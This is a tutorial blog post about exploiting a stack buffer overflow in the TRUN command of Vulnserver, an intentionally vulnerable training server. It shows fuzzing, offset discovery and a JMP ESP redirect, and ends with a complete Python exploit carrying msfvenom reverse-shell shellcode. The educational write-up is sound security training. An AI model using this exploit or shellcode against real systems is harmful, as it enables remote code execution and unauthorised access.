Vulnserver TRUN Exploitation
Vulnserver is the natural next step to follow after finishing the OffsecCTP course. It’s a VbD (Vulnerable-by-Design) application designed
to help you sharpen the Windows exploitation skills. You can download
the executable here
along with the source code. Remember that you must grab theessfunc.dll file as well. However, this post (and the others to come)
will try to replicate a grey box
scenario that is the most common in real exploitation. In which we only
will have access to the binary, and we must start doing things like
recognizance, enumeration, and fuzzing.
WARNING: Do NOT run vulnserver.exe on a sensitive machine or a
non-secure network. It will be a backdoor that may be used by others to
break into your system.
Enumerating Vulnserver
If you launch vulnserver.exe with no options, the default used port
will be TCP/9999.

If we type HELP, we can see the available commands. The commands
commonly receive a single parameter and will return a simple answer. In
this post, we are going to check the TRUN command.

For that, we issue the TRUN command with a single parameter and check
the answer.
Fuzzing Vulnserver
Now that we know that the TRUN command receives a single parameter, we
can start fuzzing it.
For that, we’ll be using
Spike, a protocol
fuzzer. More info on Spike can be found
here.
As we determined before, TRUN takes a single parameter. Having noted
that, we can create the Spike script as simple as:
trun.spk.
s_string("TRUN ");s_string_variable("*");Notice that we are using two different Spike commands. The s_string
command will send an immutable string to the fuzzed protocol ands_string_variable tells Spike to mutate that string.
Now we can send the fuzz attack to the victim machine:

Look at that: After only 3 iterations, vulnserver.exe stopped working,
and it seems that it happened when we sent 5000 bytes of data. We can
see this in Wireshark:

With that, we can start replicating the crash. For that, we create the
first PoC (Proof-of-Concept) file:
exploit.py.
import socketHOST = '192.168.0.23'PORT = 9999PAYLOAD = ( b'TRUN /.:/' + b'A' * 5000)with socket.create_connection((HOST, PORT)) as fd: fd.sendall(PAYLOAD)This time, let’s attach vulnserver.exe to a debugger. I will use
Immunity Debugger with
mona.py plugin.
So, let’s run the initial exploit and see what happens:

Great! We were able to replicate the crash of Vulnserver.

If you look carefully at the image, you can see that the EIP register
has the value of 41414141 which is the hex representation of our
payload of A. EIP points to the next instruction to be executed, so
if we can control EIP, we have full control of the execution flow of
the whole application. Beautiful, isn’t it?
But remember that we injected 5000 A, so we must know the exact offset
on where EIP gets overwritten. To do that, we can create a cyclic
pattern of chars that will help us identify the exact offset that we
must inject to the buffer in order to control EIP. We will use a tool
from Metasploit called pattern_create.rb:
Running pattern_create.rb.
cd /opt/metasploit-framework/embedded/framework/tools/exploit//pattern_create.rb -l 5000
We then add that pattern to our exploit, replacing the buffer of A
with our pattern:
exploit.py.
import socketHOST = '192.168.0.23'PORT = 9999PAYLOAD = ( b'TRUN /.:/' + b'<paste pattern here>')with socket.create_connection((HOST, PORT)) as fd: fd.sendall(PAYLOAD)And we run the exploit again:


As you can see, the EIP register now holds the value 386F4337. We
need to check the exact offset of that string on our unique cyclic
pattern. To do that, we can use pattern_offset.rb from Metasploit:

Great, it tells us that the EIP gets overwritten starting on the
2003 byte of our buffer. Let’s update the exploit to verify that:
exploit.py.
import socketHOST = '192.168.0.23'PORT = 9999PAYLOAD = ( b'TRUN /.:/' + b'A' * 2003 + b'B' * 4 + b'C' * (5000 - 2003 - 4))with socket.create_connection((HOST, PORT)) as fd: fd.sendall(PAYLOAD)In this updated exploit, we will send a buffer of 2003 A, then a
single 4 byte string of B (whose hex representation is 42) and fill
the rest of our 5000 buffer with C. If the offset is correct, EIP
will hold the value of 42424242 which are the four bytes of our B
buffer:

Awesome! Now, we know the exact structure of the vulnerability, and we
can proceed to exploit it.
Exploiting
Let’s look at the value of the registers at the time of the crash.

As you can see, two registers point to our injected buffer: EAX, andESP. EAX points at the exact beginning of our injected buffer but
includes the chars TRUN /.:/. Those may be translated to harmlessASM instructions but we must not risk our exploitation. However, we
have the other register ESP which points directly to our controlled
buffer.
Using !mona findmsp inside the debugger, we can find this information,
along with the continuous space available for us to inject our
shellcode.
findmsp.
!mona findmsp
Note that we have 984 bytes after ESP available for us to run anything
we’d want. First, we must search on vulnserver.exe and its runtime
modules, an instruction that can lead us to execute code starting on the
memory region pointed by ESP.
First, let’s find the Vulnserver runtime dependencies:

It is always a good idea to look for instructions on files that are not
part of the OS because the address of those instructions will likely
change over different Windows versions, and that makes the exploit less
portable. Also, a null byte (0x00) on the address of the desired
instruction can stop our attack.
mona.py can also help us to identify the desired instructions on the
desired modules, by running:
mona.
!mona jmp -r esp -cp nonull -o
As you can see, there are several JMP ESP instructions we can pick. We
are going to pick the one at 62501205. Let’s update the exploit and
replace the four B with that address:
exploit.py.
import socketimport structHOST = '192.168.0.23'PORT = 9999PAYLOAD = ( b'TRUN /.:/' + b'A' * 2003 + # 62501205 FFE4 JMP ESP struct.pack('<L', 0x62501205) + b'C' * (5000 - 2003 - 4))with socket.create_connection((HOST, PORT)) as fd: fd.sendall(PAYLOAD)If everything comes as expected, we will hit that JMP ESP instruction
that will lead us to execute code on our C buffer. Let’s put a
breakpoint at the JMP ESP instruction and run the exploit:

Great!
All that’s left is to include a shellcode in place of the buffer of C
so can execute commands on the victim machine. We will use a reverse
shell payload as generated by msfvenom:

As a rule of thumb, get used to generate shellcodes without bad chars
that may break the execution flow of our attack, such as null bytes
(0x0), line feed (\r or 0xa), and carriage return (\n or 0xd). You
can see a detailed way of checking for bad chars on
LTER article.
Also, note that our JMP ESP led us to our C but not exactly at the
beginning, so we must pad the exploit with some C chars to make the
payload slide gracefully to the start of our reverse shell.
Let’s update the exploit:
exploit.py.
import socketimport structHOST = '192.168.0.23'PORT = 9999SHELL = b""SHELL += b"\xb8\x9e\x3b\xe5\xc4\xda\xcf\xd9\x74\x24\xf4\x5d"SHELL += b"\x2b\xc9\xb1\x52\x31\x45\x12\x83\xc5\x04\x03\xdb"SHELL += b"\x35\x07\x31\x1f\xa1\x45\xba\xdf\x32\x2a\x32\x3a"SHELL += b"\x03\x6a\x20\x4f\x34\x5a\x22\x1d\xb9\x11\x66\xb5"SHELL += b"\x4a\x57\xaf\xba\xfb\xd2\x89\xf5\xfc\x4f\xe9\x94"SHELL += b"\x7e\x92\x3e\x76\xbe\x5d\x33\x77\x87\x80\xbe\x25"SHELL += b"\x50\xce\x6d\xd9\xd5\x9a\xad\x52\xa5\x0b\xb6\x87"SHELL += b"\x7e\x2d\x97\x16\xf4\x74\x37\x99\xd9\x0c\x7e\x81"SHELL += b"\x3e\x28\xc8\x3a\xf4\xc6\xcb\xea\xc4\x27\x67\xd3"SHELL += b"\xe8\xd5\x79\x14\xce\x05\x0c\x6c\x2c\xbb\x17\xab"SHELL += b"\x4e\x67\x9d\x2f\xe8\xec\x05\x8b\x08\x20\xd3\x58"SHELL += b"\x06\x8d\x97\x06\x0b\x10\x7b\x3d\x37\x99\x7a\x91"SHELL += b"\xb1\xd9\x58\x35\x99\xba\xc1\x6c\x47\x6c\xfd\x6e"SHELL += b"\x28\xd1\x5b\xe5\xc5\x06\xd6\xa4\x81\xeb\xdb\x56"SHELL += b"\x52\x64\x6b\x25\x60\x2b\xc7\xa1\xc8\xa4\xc1\x36"SHELL += b"\x2e\x9f\xb6\xa8\xd1\x20\xc7\xe1\x15\x74\x97\x99"SHELL += b"\xbc\xf5\x7c\x59\x40\x20\xd2\x09\xee\x9b\x93\xf9"SHELL += b"\x4e\x4c\x7c\x13\x41\xb3\x9c\x1c\x8b\xdc\x37\xe7"SHELL += b"\x5c\x23\x6f\xe7\x88\xcb\x72\xe7\xa1\x57\xfa\x01"SHELL += b"\xab\x77\xaa\x9a\x44\xe1\xf7\x50\xf4\xee\x2d\x1d"SHELL += b"\x36\x64\xc2\xe2\xf9\x8d\xaf\xf0\x6e\x7e\xfa\xaa"SHELL += b"\x39\x81\xd0\xc2\xa6\x10\xbf\x12\xa0\x08\x68\x45"SHELL += b"\xe5\xff\x61\x03\x1b\x59\xd8\x31\xe6\x3f\x23\xf1"SHELL += b"\x3d\xfc\xaa\xf8\xb0\xb8\x88\xea\x0c\x40\x95\x5e"SHELL += b"\xc1\x17\x43\x08\xa7\xc1\x25\xe2\x71\xbd\xef\x62"SHELL += b"\x07\x8d\x2f\xf4\x08\xd8\xd9\x18\xb8\xb5\x9f\x27"SHELL += b"\x75\x52\x28\x50\x6b\xc2\xd7\x8b\x2f\xe2\x35\x19"SHELL += b"\x5a\x8b\xe3\xc8\xe7\xd6\x13\x27\x2b\xef\x97\xcd"SHELL += b"\xd4\x14\x87\xa4\xd1\x51\x0f\x55\xa8\xca\xfa\x59"SHELL += b"\x1f\xea\x2e"PAYLOAD = ( b'TRUN /.:/' + b'A' * 2003 + # 62501205 FFE4 JMP ESP struct.pack('<L', 0x62501205) + b'C' * 32 + SHELL + b'C' * (5000 - 2003 - 4 - 32 - len(SHELL)))with socket.create_connection((HOST, PORT)) as fd: fd.sendall(PAYLOAD)And let’s check it:

Great! We got our shell!
You can download the final exploit here
Conclusion
This was one of the most straightforward exploits for Vulnserver. Other
commands will pose a little more effort, but fear not; we will post here
how to exploit them successfully.
*** This is a Security Bloggers Network syndicated blog from Fluid Attacks RSS Feed authored by Andres Roldan. Read the original post at: https://fluidattacks.com/blog/vulnserver-trun/



